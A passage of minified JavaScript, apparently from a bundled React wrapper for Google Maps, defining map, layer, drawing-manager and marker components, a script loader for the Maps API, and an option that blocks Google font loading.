null),[P,C]=Object(a.useState)(null),[L,j]=Object(a.useState)(null),[M,T]=Object(a.useState)(null),[A,R]=Object(a.useState)(null),[I,D]=Object(a.useState)(null),[N,U]=Object(a.useState)(null),[F,B]=Object(a.useState)(null),[z,V]=Object(a.useState)(null),[W,H]=Object(a.useState)(null),[Y,G]=Object(a.useState)(null),[$,K]=Object(a.useState)(null),[Z,q]=Object(a.useState)(null);return Object(a.useEffect)(()=>{n&&null!==S&&S.setOptions(n)},[S,n]),Object(a.useEffect)(()=>{null!==S&&"undefined"!==typeof u&&S.setCenter(u)},[S,u]),Object(a.useEffect)(()=>{S&&c&&(null!==L&&google.maps.event.removeListener(L),j(google.maps.event.addListener(S,"dblclick",c)))},[c]),Object(a.useEffect)(()=>{S&&p&&(null!==M&&google.maps.event.removeListener(M),T(google.maps.event.addListener(S,"dragend",p)))},[p]),Object(a.useEffect)(()=>{S&&h&&(null!==A&&google.maps.event.removeListener(A),R(google.maps.event.addListener(S,"dragstart",h)))},[h]),Object(a.useEffect)(()=>{S&&y&&(null!==I&&google.maps.event.removeListener(I),D(google.maps.event.addListener(S,"mousedown",y)))},[y]),Object(a.useEffect)(()=>{S&&g&&(null!==N&&google.maps.event.removeListener(N),U(google.maps.event.addListener(S,"mousemove",g)))},[g]),Object(a.useEffect)(()=>{S&&v&&(null!==F&&google.maps.event.removeListener(F),B(google.maps.event.addListener(S,"mouseout",v)))},[v]),Object(a.useEffect)(()=>{S&&m&&(null!==z&&google.maps.event.removeListener(z),V(google.maps.event.addListener(S,"mouseover",m)))},[m]),Object(a.useEffect)(()=>{S&&b&&(null!==W&&google.maps.event.removeListener(W),H(google.maps.event.addListener(S,"mouseup",b)))},[b]),Object(a.useEffect)(()=>{S&&O&&(null!==Y&&google.maps.event.removeListener(Y),G(google.maps.event.addListener(S,"rightclick",O)))},[O]),Object(a.useEffect)(()=>{S&&l&&(null!==$&&google.maps.event.removeListener($),K(google.maps.event.addListener(S,"click",l)))},[l]),Object(a.useEffect)(()=>{S&&f&&(null!==Z&&google.maps.event.removeListener(Z),q(google.maps.event.addListener(S,"drag",f)))},[f]),Object(a.useEffect)(()=>{S&&w&&(null!==P&&google.maps.event.removeListener(P),C(google.maps.event.addListener(S,"center_changed",w)))},[l]),Object(a.useEffect)(()=>{var e=null===_.current?null:new google.maps.Map(_.current,n);return k(e),null!==e&&x&&x(e),()=>{null!==e&&E&&E(e)}},[]),Object(i.jsx)("div",{id:r,ref:_,style:o,className:s,children:Object(i.jsx)(d.Provider,{value:S,children:null!==S?t:null})})}));class w extends a.PureComponent{constructor(){super(...arguments),c(this,"state",{map:null}),c(this,"registeredEvents",[]),c(this,"mapRef",null),c(this,"getInstance",()=>null===this.mapRef?null:new google.maps.Map(this.mapRef,this.props.options)),c(this,"panTo",e=>{var t=this.getInstance();t&&t.panTo(e)}),c(this,"setMapCallback",()=>{null!==this.state.map&&this.props.onLoad&&this.props.onLoad(this.state.map)}),c(this,"getRef",e=>{this.mapRef=e})}componentDidMount(){var e=this.getInstance();this.registeredEvents=y({updaterMap:O,eventMap:b,prevProps:{},nextProps:this.props,instance:e}),this.setState((function(){return{map:e}}),this.setMapCallback)}componentDidUpdate(e){null!==this.state.map&&(m(this.registeredEvents),this.registeredEvents=y({updaterMap:O,eventMap:b,prevProps:e,nextProps:this.props,instance:this.state.map}))}componentWillUnmount(){null!==this.state.map&&(this.props.onUnmount&&this.props.onUnmount(this.state.map),m(this.registeredEvents))}render(){return Object(i.jsx)("div",{id:this.props.id,ref:this.getRef,style:this.props.mapContainerStyle,className:this.props.mapContainerClassName,children:Object(i.jsx)(d.Provider,{value:this.state.map,children:null!==this.state.map?this.props.children:null})})}}function x(e,t,n,r,o,i,a){try{var s=e[i](a),u=s.value}catch(e){return void n(e)}s.done?t(u):Promise.resolve(u).then(r,o)}function E(e){return function(){var t=this,n=arguments;return new Promise((function(r,o){var i=e.apply(t,n);function a(e){x(i,r,o,a,s,"next",e)}function s(e){x(i,r,o,a,s,"throw",e)}a(void 0)}))}}function S(e){var{googleMapsApiKey:t,googleMapsClientId:n,version:r="weekly",language:o,region:i,libraries:a,channel:s,mapIds:u,authReferrerPolicy:l}=e,c=[];return p(t&&n||!(t&&n),"You need to specify either googleMapsApiKey or googleMapsClientId for @react-google-maps/api load script to work. You cannot use both at the same time."),t?c.push("key=".concat(t)):n&&c.push("client=".concat(n)),r&&c.push("v=".concat(r)),o&&c.push("language=".concat(o)),i&&c.push("region=".concat(i)),a&&a.length&&c.push("libraries=".concat(a.sort().join(","))),s&&c.push("channel=".concat(s)),u&&u.length&&c.push("map_ids=".concat(u.join(","))),l&&c.push("auth_referrer_policy=".concat(l)),c.push("loading=async"),c.push("callback=initMap"),"https://maps.googleapis.com/maps/api/js?".concat(c.join("&"))}var k="undefined"!==typeof document;function _(e){var{url:t,id:n,nonce:r}=e;return k?new Promise((function(e,o){var i=document.getElementById(n),a=window;if(i){var s=i.getAttribute("data-state");if(i.src===t&&"error"!==s){if("ready"===s)return e(n);var u=a.initMap,l=i.onerror;return a.initMap=function(){u&&u(),e(n)},void(i.onerror=function(e){l&&l(e),o(e)})}i.remove()}var c=document.createElement("script");c.type="text/javascript",c.src=t,c.id=n,c.async=!0,c.nonce=r||"",c.onerror=function(e){c.setAttribute("data-state","error"),o(e)},a.initMap=function(){c.setAttribute("data-state","ready"),e(n)},document.head.appendChild(c)})).catch(e=>{throw console.error("injectScript error: ",e),e}):Promise.reject(new Error("document is undefined"))}function P(e){var t=e.href;return!(!t||0!==t.indexOf("https://fonts.googleapis.com/css?family=Roboto")&&0!==t.indexOf("https://fonts.googleapis.com/css?family=Google+Sans+Text"))||("style"===e.tagName.toLowerCase()&&e.styleSheet&&e.styleSheet.cssText&&0===e.styleSheet.cssText.replace("\r\n","").indexOf(".gm-style")?(e.styleSheet.cssText="",!0):"style"===e.tagName.toLowerCase()&&e.innerHTML&&0===e.innerHTML.replace("\r\n","").indexOf(".gm-style")?(e.innerHTML="",!0):"style"===e.tagName.toLowerCase()&&!e.styleSheet&&!e.innerHTML)}function C(){var e=document.getElementsByTagName("head")[0];if(e){var t=e.insertBefore.bind(e);e.insertBefore=function(n,r){return P(n)||Reflect.apply(t,e,[n,r]),n};var n=e.appendChild.bind(e);e.appendChild=function(t){return P(t)||Reflect.apply(n,e,[t]),t}}}var L=!1;function j(){return Object(i.jsx)("div",{children:"Loading..."})}var M,T={id:"script-loader",version:"weekly"};class A extends a.PureComponent{constructor(){super(...arguments),c(this,"check",Object(a.createRef)()),c(this,"state",{loaded:!1}),c(this,"cleanupCallback",()=>{delete window.google.maps,this.injectScript()}),c(this,"isCleaningUp",E((function*(){return new Promise((function(e){if(L){if(k)var t=window.setInterval((function(){L||(window.clearInterval(t),e())}),1)}else e()}))}))),c(this,"cleanup",()=>{L=!0;var e=document.getElementById(this.props.id);e&&e.parentNode&&e.parentNode.removeChild(e),Array.prototype.slice.call(document.getElementsByTagName("script")).filter((function(e){return"string"===typeof e.src&&e.src.includes("maps.googleapis")})).forEach((function(e){e.parentNode&&e.parentNode.removeChild(e)})),Array.prototype.slice.call(document.getElementsByTagName("link")).filter((function(e){return"https://fonts.googleapis.com/css?family=Roboto:300,400,500,700|Google+Sans"===e.href})).forEach((function(e){e.parentNode&&e.parentNode.removeChild(e)})),Array.prototype.slice.call(document.getElementsByTagName("style")).filter((function(e){return void 0!==e.innerText&&e.innerText.length>0&&e.innerText.includes(".gm-")})).forEach((function(e){e.parentNode&&e.parentNode.removeChild(e)}))}),c(this,"injectScript",()=>{this.props.preventGoogleFontsLoading&&C(),p(!!this.props.id,'LoadScript requires "id" prop to be a string: %s',this.props.id),_({id:this.props.id,nonce:this.props.nonce,url:S(this.props)}).then(()=>{this.props.onLoad&&this.props.onLoad(),this.setState((function(){return{loaded:!0}}))}).catch(e=>{this.props.onError&&this.props.onError(e),console.error("\n          There has been an Error with loading Google Maps API script, please check that you provided correct google API key (".concat(this.props.googleMapsApiKey||"-",") or Client ID (").concat(this.props.googleMapsClientId||"-",") to <LoadScript />\n          Otherwise it is a Network issue.\n        "))})})}componentDidMount(){if(k){if(window.google&&window.google.maps&&!L)return void console.error("google api is already presented");this.isCleaningUp().then(this.injectScript).catch((function(e){console.error("Error at injecting script after cleaning up: ",e)}))}}componentDidUpdate(e){this.props.libraries!==e.libraries&&console.warn("Performance warning! LoadScript has been reloaded unintentionally! You should not pass `libraries` prop as new array. Please keep an array of libraries as static class property for Components and PureComponents, or just a const variable outside of component, or somewhere in config files or ENV variables"),k&&e.language!==this.props.language&&(this.cleanup(),this.setState((function(){return{loaded:!1}}),this.cleanupCallback))}componentWillUnmount(){if(k){this.cleanup();window.setTimeout(()=>{this.check.current||(delete window.google,L=!1)},1),this.props.onUnmount&&this.props.onUnmount()}}render(){return Object(i.jsxs)(i.Fragment,{children:[Object(i.jsx)("div",{ref:this.check}),this.state.loaded?this.props.children:this.props.loadingElement||Object(i.jsx)(j,{})]})}}function R(e,t){if(null==e)return{};var n,r,o=function(e,t){if(null==e)return{};var n={};for(var r in e)if({}.hasOwnProperty.call(e,r)){if(t.includes(r))continue;n[r]=e[r]}return n}(e,t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(r=0;r<i.length;r++)n=i[r],t.includes(n)||{}.propertyIsEnumerable.call(e,n)&&(o[n]=e[n])}return o}c(A,"defaultProps",T);var I=["loadingElement","onLoad","onError","onUnmount","children"],D=Object(i.jsx)(j,{});Object(a.memo)((function(e){var{loadingElement:t,onLoad:n,onError:r,onUnmount:o,children:i}=e,s=R(e,I),{isLoaded:u,loadError:l}=function(e){var{id:t=T.id,version:n=T.version,nonce:r,googleMapsApiKey:o,googleMapsClientId:i,language:s,region:u,libraries:l,preventGoogleFontsLoading:c,channel:f,mapIds:d,authReferrerPolicy:h}=e,g=Object(a.useRef)(!1),[v,m]=Object(a.useState)(!1),[y,b]=Object(a.useState)(void 0);Object(a.useEffect)((function(){return g.current=!0,()=>{g.current=!1}}),[]),Object(a.useEffect)((function(){k&&c&&C()}),[c]),Object(a.useEffect)((function(){v&&p(!!window.google,"useLoadScript was marked as loaded, but window.google is not present. Something went wrong.")}),[v]);var O=S({version:n,googleMapsApiKey:o,googleMapsClientId:i,language:s,region:u,libraries:l,channel:f,mapIds:d,authReferrerPolicy:h});Object(a.useEffect)((function(){function e(){g.current&&(m(!0),M=O)}k&&(window.google&&window.google.maps&&M===O?e():_({id:t,url:O,nonce:r}).then(e).catch((function(e){g.current&&b(e),console.warn("\n        There has been an Error with loading Google Maps API script, please check that you provided correct google API key (".concat(o||"-",") or Client ID (").concat(i||"-",")\n        Otherwise it is a Network issue.\n      ")),console.error(e)})))}),[t,O,r]);var w=Object(a.useRef)();return Object(a.useEffect)((function(){w.current&&l!==w.current&&console.warn("Performance warning! LoadScript has been reloaded unintentionally! You should not pass `libraries` prop as new array. Please keep an array of libraries as static class property for Components and PureComponents, or just a const variable outside of component, or somewhere in config files or ENV variables"),w.current=l}),[l]),{isLoaded:v,loadError:y,url:O}}(s);return Object(a.useEffect)((function(){u&&"function"===typeof n&&n()}),[u,n]),Object(a.useEffect)((function(){l&&"function"===typeof r&&r(l)}),[l,r]),Object(a.useEffect)((function(){return()=>{o&&o()}}),[o]),u?i:t||D}));"function"===typeof SuppressedError&&SuppressedError;var N;!function(e){e[e.INITIALIZED=0]="INITIALIZED",e[e.LOADING=1]="LOADING",e[e.SUCCESS=2]="SUCCESS",e[e.FAILURE=3]="FAILURE"}(N||(N={}));function U(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function F(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?U(Object(n),!0).forEach((function(t){c(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):U(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var B={},z={options(e,t){e.setOptions(t)}};Object(a.memo)((function(e){var{options:t,onLoad:n,onUnmount:r}=e,o=Object(a.useContext)(d),[i,s]=Object(a.useState)(null);return Object(a.useEffect)(()=>{null!==i&&i.setMap(o)},[o]),Object(a.useEffect)(()=>{t&&null!==i&&i.setOptions(t)},[i,t]),Object(a.useEffect)(()=>{var e=new google.maps.TrafficLayer(F(F({},t),{},{map:o}));return s(e),n&&n(e),()=>{null!==i&&(r&&r(i),i.setMap(null))}},[]),null}));class V extends a.PureComponent{constructor(){super(...arguments),c(this,"state",{trafficLayer:null}),c(this,"setTrafficLayerCallback",()=>{null!==this.state.trafficLayer&&this.props.onLoad&&this.props.onLoad(this.state.trafficLayer)}),c(this,"registeredEvents",[])}componentDidMount(){var e=new google.maps.TrafficLayer(F(F({},this.props.options),{},{map:this.context}));this.registeredEvents=y({updaterMap:z,eventMap:B,prevProps:{},nextProps:this.props,instance:e}),this.setState((function(){return{trafficLayer:e}}),this.setTrafficLayerCallback)}componentDidUpdate(e){null!==this.state.trafficLayer&&(m(this.registeredEvents),this.registeredEvents=y({updaterMap:z,eventMap:B,prevProps:e,nextProps:this.props,instance:this.state.trafficLayer}))}componentWillUnmount(){null!==this.state.trafficLayer&&(this.props.onUnmount&&this.props.onUnmount(this.state.trafficLayer),m(this.registeredEvents),this.state.trafficLayer.setMap(null))}render(){return null}}c(V,"contextType",d);Object(a.memo)((function(e){var{onLoad:t,onUnmount:n}=e,r=Object(a.useContext)(d),[o,i]=Object(a.useState)(null);return Object(a.useEffect)(()=>{null!==o&&o.setMap(r)},[r]),Object(a.useEffect)(()=>{var e=new google.maps.BicyclingLayer;return i(e),e.setMap(r),t&&t(e),()=>{null!==e&&(n&&n(e),e.setMap(null))}},[]),null}));class W extends a.PureComponent{constructor(){super(...arguments),c(this,"state",{bicyclingLayer:null}),c(this,"setBicyclingLayerCallback",()=>{null!==this.state.bicyclingLayer&&(this.state.bicyclingLayer.setMap(this.context),this.props.onLoad&&this.props.onLoad(this.state.bicyclingLayer))})}componentDidMount(){var e=new google.maps.BicyclingLayer;this.setState(()=>({bicyclingLayer:e}),this.setBicyclingLayerCallback)}componentWillUnmount(){null!==this.state.bicyclingLayer&&(this.props.onUnmount&&this.props.onUnmount(this.state.bicyclingLayer),this.state.bicyclingLayer.setMap(null))}render(){return null}}c(W,"contextType",d);Object(a.memo)((function(e){var{onLoad:t,onUnmount:n}=e,r=Object(a.useContext)(d),[o,i]=Object(a.useState)(null);return Object(a.useEffect)(()=>{null!==o&&o.setMap(r)},[r]),Object(a.useEffect)(()=>{var e=new google.maps.TransitLayer;return i(e),e.setMap(r),t&&t(e),()=>{null!==o&&(n&&n(o),o.setMap(null))}},[]),null}));class H extends a.PureComponent{constructor(){super(...arguments),c(this,"state",{transitLayer:null}),c(this,"setTransitLayerCallback",()=>{null!==this.state.transitLayer&&(this.state.transitLayer.setMap(this.context),this.props.onLoad&&this.props.onLoad(this.state.transitLayer))})}componentDidMount(){var e=new google.maps.TransitLayer;this.setState((function(){return{transitLayer:e}}),this.setTransitLayerCallback)}componentWillUnmount(){null!==this.state.transitLayer&&(this.props.onUnmount&&this.props.onUnmount(this.state.transitLayer),this.state.transitLayer.setMap(null))}render(){return null}}function Y(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function G(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Y(Object(n),!0).forEach((function(t){c(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Y(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}c(H,"contextType",d);var $={onCircleComplete:"circlecomplete",onMarkerComplete:"markercomplete",onOverlayComplete:"overlaycomplete",onPolygonComplete:"polygoncomplete",onPolylineComplete:"polylinecomplete",onRectangleComplete:"rectanglecomplete"},K={drawingMode(e,t){e.setDrawingMode(t)},options(e,t){e.setOptions(t)}};Object(a.memo)((function(e){var{options:t,drawingMode:n,onCircleComplete:r,onMarkerComplete:o,onOverlayComplete:i,onPolygonComplete:s,onPolylineComplete:u,onRectangleComplete:l,onLoad:c,onUnmount:f}=e,h=Object(a.useContext)(d),[g,v]=Object(a.useState)(null),[m,y]=Object(a.useState)(null),[b,O]=Object(a.useState)(null),[w,x]=Object(a.useState)(null),[E,S]=Object(a.useState)(null),[k,_]=Object(a.useState)(null),[P,C]=Object(a.useState)(null);return Object(a.useEffect)(()=>{null!==g&&g.setMap(h)},[h]),Object(a.useEffect)(()=>{t&&null!==g&&g.setOptions(t)},[g,t]),Object(a.useEffect)(()=>{null!==g&&g.setDrawingMode(null!==n&&void 0!==n?n:null)},[g,n]),Object(a.useEffect)(()=>{g&&r&&(null!==m&&google.maps.event.removeListener(m),y(google.maps.event.addListener(g,"circlecomplete",r)))},[g,r]),Object(a.useEffect)(()=>{g&&o&&(null!==b&&google.maps.event.removeListener(b),O(google.maps.event.addListener(g,"markercomplete",o)))},[g,o]),Object(a.useEffect)(()=>{g&&i&&(null!==w&&google.maps.event.removeListener(w),x(google.maps.event.addListener(g,"overlaycomplete",i)))},[g,i]),Object(a.useEffect)(()=>{g&&s&&(null!==E&&google.maps.event.removeListener(E),S(google.maps.event.addListener(g,"polygoncomplete",s)))},[g,s]),Object(a.useEffect)(()=>{g&&u&&(null!==k&&google.maps.event.removeListener(k),_(google.maps.event.addListener(g,"polylinecomplete",u)))},[g,u]),Object(a.useEffect)(()=>{g&&l&&(null!==P&&google.maps.event.removeListener(P),C(google.maps.event.addListener(g,"rectanglecomplete",l)))},[g,l]),Object(a.useEffect)(()=>{p(!!google.maps.drawing,"Did you include prop libraries={['drawing']} in the URL? %s",google.maps.drawing);var e=new google.maps.drawing.DrawingManager(G(G({},t),{},{map:h}));return n&&e.setDrawingMode(n),r&&y(google.maps.event.addListener(e,"circlecomplete",r)),o&&O(google.maps.event.addListener(e,"markercomplete",o)),i&&x(google.maps.event.addListener(e,"overlaycomplete",i)),s&&S(google.maps.event.addListener(e,"polygoncomplete",s)),u&&_(google.maps.event.addListener(e,"polylinecomplete",u)),l&&C(google.maps.event.addListener(e,"rectanglecomplete",l)),v(e),c&&c(e),()=>{null!==g&&(m&&google.maps.event.removeListener(m),b&&google.maps.event.removeListener(b),w&&google.maps.event.removeListener(w),E&&google.maps.event.removeListener(E),k&&google.maps.event.removeListener(k),P&&google.maps.event.removeListener(P),f&&f(g),g.setMap(null))}},[]),null}));class Z extends a.PureComponent{constructor(e){super(e),c(this,"registeredEvents",[]),c(this,"state",{drawingManager:null}),c(this,"setDrawingManagerCallback",()=>{null!==this.state.drawingManager&&this.props.onLoad&&this.props.onLoad(this.state.drawingManager)}),p(!!google.maps.drawing,"Did you include prop libraries={['drawing']} in the URL? %s",google.maps.drawing)}componentDidMount(){var e=new google.maps.drawing.DrawingManager(G(G({},this.props.options),{},{map:this.context}));this.registeredEvents=y({updaterMap:K,eventMap:$,prevProps:{},nextProps:this.props,instance:e}),this.setState((function(){return{drawingManager:e}}),this.setDrawingManagerCallback)}componentDidUpdate(e){null!==this.state.drawingManager&&(m(this.registeredEvents),this.registeredEvents=y({updaterMap:K,eventMap:$,prevProps:e,nextProps:this.props,instance:this.state.drawingManager}))}componentWillUnmount(){null!==this.state.drawingManager&&(this.props.onUnmount&&this.props.onUnmount(this.state.drawingManager),m(this.registeredEvents),this.state.drawingManager.setMap(null))}render(){return null}}function q(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Q(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?q(Object(n),!0).forEach((function(t){c(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):q(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}c(Z,"contextType",d);var X={onAnimationChanged:"animation_changed",onClick:"click",onClickableChanged:"clickable_changed",onCursorChanged:"cursor_changed",onDblClick:"dblclick",onDrag:"drag",onDragEnd:"dragend",onDraggableChanged:"draggable_changed",onDragStart:"dragstart",onFlatChanged:"flat_changed",onIconChanged:"icon_changed",onMouseDown:"mousedown",onMouseOut:"mouseout",onMouseOver:"mouseover",onMouseUp:"mouseup",onPositionChanged:"position_changed",onRightClick:"rightclick",onShapeChanged:"shape_changed",onTitleChanged:"title_changed",onVisibleChanged:"visible_changed",onZindexChanged:"zindex_changed"},J={animation(e,t){e.setAnimation(t)},clickable(e,t){e.setClickable(t)},cursor(e,t){e.setCursor(t)},draggable(e,t){e.setDraggable(t)},icon(e,t){e.setIcon(t)},label(e,t){e.setLabel(t)},map(e,t){e.setMap(t)},opacity(e,t){e.setOpacity(t)},options(e,t){e.setOptions(t)},position(e,t){e.setPosition(t)},shape(e,t){e.setShape(t)},title(e,t){e.setTitle(t)},visible(e,t){e.setVisible(t)},zIndex(e,t){e.setZIndex(t)}},ee={};Object(a.memo)((function(e){var{position:t,options:n,clusterer:r,noClustererRedraw:o,children:s,draggable:u,visible:l,animation:c,clickable:f,cursor:p,icon:h,label:g,opacity:v,shape:m,title:y,zIndex:b,onClick:O,onDblClick:w,onDrag:x,onDragEnd:E,onDragStart:S,onMouseOut:k,onMouseOver:_,onMouseUp:P,onMouseDown:C,onRightClick:L,onClickableChanged:j,onCursorChanged:M,onAnimationChanged:T,onDraggableChanged:A,onFlatChanged:R,onIconChanged:I,onPositionChanged:D,onShapeChanged:N,onTitleChanged:U,onVisibleChanged:F,onZindexChanged:B,onLoad:z,onUnmount:V}=e,W=Object(a.useContext)(d),[H,Y]=Object(a.useState)(null),[G,$]=Object(a.useState)(null),[K,Z]=Object(a.useState)(null),[q,X]=Object(a.useState)(null),[J,te]=Object(a.useState)(null),[ne,re]=Object(a.useState)(null),[oe,ie]=Object(a.useState)(null),[ae,se]=Object(a.useState)(null),[ue,le]=Object(a.useState)(null),[ce,fe]=Object(a.useState)(null),[pe,de]=Object(a.useState)(null),[he,ge]=Object(a.useState)(null),[ve,me]=Object(a.useState)(null),[ye,be]=Object(a.useState)(null),[Oe,we]=Object(a.useState)(null),[xe,Ee]=Object(a.useState)(null),[Se,ke]=Object(a.useState)(null),[_e,Pe]=Object(a.useState)(null),[Ce,Le]=Object(a.useState)(null),[je,Me]=Object(a.useState)(null),[Te,Ae]=Object(a.useState)(null),[Re,Ie]=Object(a.useState)(null);Object(a.useEffect)(()=>{null!==H&&H.setMap(W)},[W]),Object(a.useEffect)(()=>{"undefined"!==typeof n&&null!==H&&H.setOptions(n)},[H,n]),Object(a.useEffect)(()=>{"undefined"!==typeof u&&null!==H&&H.setDraggable(u)},[H,u]),Object(a.useEffect)(()=>{t&&null!==H&&H.setPosition(t)},[H,t]),Object(a.useEffect)(()=>{"undefined"!==typeof l&&null!==H&&H.setVisible(l)},[H,l]),Object(a.useEffect)(()=>{null===H||void 0===H||H.setAnimation(c)},[H,c]),Object(a.useEffect)(()=>{H&&void 0!==f&&H.setClickable(f)},[H,f]),Object(a.useEffect)(()=>{H&&void 0!==p&&H.setCursor(p)},[H,p]),Object(a.useEffect)(()=>{H&&void 0!==h&&H.setIcon(h)},[H,h]),Object(a.useEffect)(()=>{H&&void 0!==g&&H.setLabel(g)},[H,g]),Object(a.useEffect)(()=>{H&&void 0!==v&&H.setOpacity(v)},[H,v]),Object(a.useEffect)(()=>{H&&void 0!==m&&H.setShape(m)},[H,m]),Object(a.useEffect)(()=>{H&&void 0!==y&&H.setTitle(y)},[H,y]),Object(a.useEffect)(()=>{H&&void 0!==b&&H.setZIndex(b)},[H,b]),Object(a.useEffect)(()=>{H&&w&&(null!==G&&google.maps.event.removeListener(G),$(google.maps.event.addListener(H,"dblclick",w)))},[w]),Object(a.useEffect)(()=>{H&&E&&(null!==K&&google.maps.event.removeListener(K),Z(google.maps.event.addListener(H,"dragend",E)))},[E]),Object(a.useEffect)(()=>{H&&S&&(null!==q&&google.maps.event.removeListener(q),X(google.maps.event.addListener(H,"dragstart",S)))},[S]),Object(a.useEffect)(()=>{H&&C&&(null!==J&&google.maps.event.removeListener(J),te(google.maps.event.addListener(H,"mousedown",C)))},[C]),Object(a.useEffect)(()=>{H&&k&&(null!==ne&&google.maps.event.removeListener(ne),re(google.maps.event.addListener(H,"mouseout",k)))},[k]),Object(a.useEffect)(()=>{H&&_&&(null!==oe&&google.maps.event.removeListener(oe),ie(google.maps.event.addListener(H,"mouseover",_)))},[_]),Object(a.useEffect)(()=>{H&&P&&(null!==ae&&google.maps.event.removeListener(ae),se(google.maps.event.addListener(H,"mouseup",P)))},[P]),Object(a.useEffect)(()=>{H&&L&&(null!==ue&&google.maps.event.removeListener(ue),le(google.maps.event.addListener(H,"rightclick",L)))},[L]),Object(a.useEffect)(()=>{H&&O&&(null!==ce&&google.maps.event.removeListener(ce),fe(google.maps.event.addListener(H,"click",O)))},[O]),Object(a.useEffect)(()=>{H&&x&&(null!==pe&&google.maps.event.removeListener(pe),de(google.maps.event.addListener(H,"drag",x)))},[x]),Object(a.useEffect)(()=>{H&&j&&(null!==he&&google.maps.event.removeListener(he),ge(google.maps.event.addListener(H,"clickable_changed",j)))},[j]),Object(a.useEffect)(()=>{H&&M&&(null!==ve&&google.maps.event.removeListener(ve),me(google.maps.event.addListener(H,"cursor_changed",M)))},[M]),Object(a.useEffect)(()=>{H&&T&&(null!==ye&&google.maps.event.removeListener(ye),be(google.maps.event.addListener(H,"animation_changed",T)))},[T]),Object(a.useEffect)(()=>{H&&A&&(null!==Oe&&google.maps.event.removeListener(Oe),we(google.maps.event.addListener(H,"draggable_changed",A)))},[A]),Object(a.useEffect)(()=>{H&&R&&(null!==xe&&google.maps.event.removeListener(xe),Ee(google.maps.event.addListener(H,"flat_changed",R)))},[R]),Object(a.useEffect)(()=>{H&&I&&(null!==Se&&google.maps.event.removeListener(Se),ke(google.maps.event.addListener(H,"icon_changed",I)))},[I]),Object(a.useEffect)(()=>{H&&D&&(null!==_e&&google.maps.event.removeListener(_e),Pe(google.maps.event.addListener(H,"position_changed",D)))},[D]),Object(a.useEffect)(()=>{H&&N&&(null!==Ce&&google.maps.event.removeListener(Ce),Le(google.maps.event.addListener(H,"shape_changed",N)))},[N]),Object(a.useEffect)(()=>{H&&U&&(null!==je&&google.maps.event.removeListener(je),Me(google.maps.event.addListener(H,"title_changed",U)))},[U]),Object(a.useEffect)(()=>{H&&F&&(null!==Te&&google.maps.event.removeListener(Te),Ae(google.maps.event.addListener(H,"visible_changed",F)))},[F]),Object(a.useEffect)(()=>{H&&B&&(null!==Re&&google.maps.event.removeListener(Re),Ie(google.maps.event.addListener(H,"zindex_changed",B)))},[B]),Object(a.useEffect)(()=>{var e=Q(Q(Q({},n||ee),r?ee:{map:W}),{},{position:t}),i=new google.maps.Marker(e);return r?r.addMarker(i,!!o):i.setMap(W),t&&i.setPosition(t),"undefined"!==typeof l&&i.setVisible(l),"undefined"!==typeof u&&i.setDraggable(u),"undefined"!==typeof f&&i.setClickable(f),"string"===typeof p&&i.setCursor(p),h&&i.setIcon(h),"undefined"!==typeof g&&i.setLabel(g),"undefined"!==typeof v&&i.setOpacity(v),m&&i.setShape(m),"string"===typeof y&&i.setTitle(y),"number"===typeof b&&i.setZIndex(b),w&&$(google.maps.event.addListener(i,"dblclick",w)),E&&Z(google.maps.event.addListener(i,"dragend",E)),S&&X(google.maps.event.addListener(i,"dragstart",S)),C&&te(google.maps.event.addListener(i,"mousedown",C)),k&&re(google.maps.event.addListener(i,"mouseout",k)),_&&ie(google.maps.event.addListener(i,"mouseover",_)),P&&se(google.maps.event.addListener(i,"mouseup",P)),L&&le(google.maps.event.addListener(i,"rightclick",L)),O&&fe(google.maps.event.addListener(i,"click",O)),x&&de(google.maps.event.addListener(i,"drag",x)),j&&ge(google.maps.event.addListener(i,"clickable_changed",j)),M&&me(google.maps.event.addListener(i,"cursor_changed",M)),T&&be(google.maps.event.addListener(i,"animation_changed",T)),A&&we(google.maps.event.addListener(i,"draggable_changed",A)),R&&Ee(google.maps.event.addListener(i,"flat_changed",R)),I&&ke(google.maps.event.addListener(i,"icon_changed",I)),D&&Pe(google.maps.event.addListener(i,"position_changed",D)),N&&Le(google.maps.event.addListener(i,"shape_changed",N)),U&&Me(google.maps.event.addListener(i,"title_changed",U)),F&&Ae(google.maps.event.addListener(i,"visible_changed",F)),B&&Ie(google.maps.event.addListener(i,"zindex_changed",B)),Y(i),z&&z(i),()=>{null!==G&&google.maps.event.removeListener(G),null!==K&&google.maps.event.removeListener(K),null!==q&&google.maps.event.removeListener(q),null!==J&&google.maps.event.removeListener(J),null!==ne&&google.maps.event.removeListener(ne),null!==oe&&google.maps.event.removeListener(oe),null!==ae&&google.maps.event.removeListener(ae),null!==ue&&google.maps.event.removeListener(ue),null!==ce&&google.maps.event.removeListener(ce),null!==he&&google.maps.event.removeListener(he),null!==ve&&google.maps.event.removeListener(ve),null!==ye&&google.maps.event.removeListener(ye),null!==Oe&&google.maps.event.removeListener(Oe),null!==xe&&google.maps.event.removeListener(xe),null!==Se&&google.maps.event.removeListener(Se),null!==_e&&google.maps.event.removeListener(_e),null!==je&&google.maps.event.removeListener(je),null!==Te&&google.maps.event.remove